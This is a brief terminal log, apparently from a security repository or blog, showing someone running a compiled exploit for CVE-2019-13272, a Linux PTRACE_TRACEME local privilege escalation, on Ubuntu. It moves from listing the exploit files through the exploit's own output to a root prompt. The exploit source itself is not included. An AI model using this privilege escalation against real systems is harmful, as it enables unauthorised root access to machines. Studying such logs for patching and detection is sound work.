 zgao@ubuntu:/home/test$ cd CVE-2019-13272/
zgao@ubuntu:/home/test/CVE-2019-13272$ ls
CVE-2019-13272.c  CVE-2019-13272.jpg  pwned  README.md
zgao@ubuntu:/home/test/CVE-2019-13272$ ./pwned
Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
[.] Checking environment ...
[~] Done, looks good
[.] Searching for known helpers ...
[~] Found known helper: /usr/lib/gnome-settings-daemon/gsd-backlight-helper
[.] Using helper: /usr/lib/gnome-settings-daemon/gsd-backlight-helper
[.] Spawning suid process (/usr/bin/pkexec) ...
[.] Tracing midpid ...
[~] Attached to midpid
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@ubuntu:/home/test/CVE-2019-13272#
root@ubuntu:/home/test/CVE-2019-13272#
HACK学习呀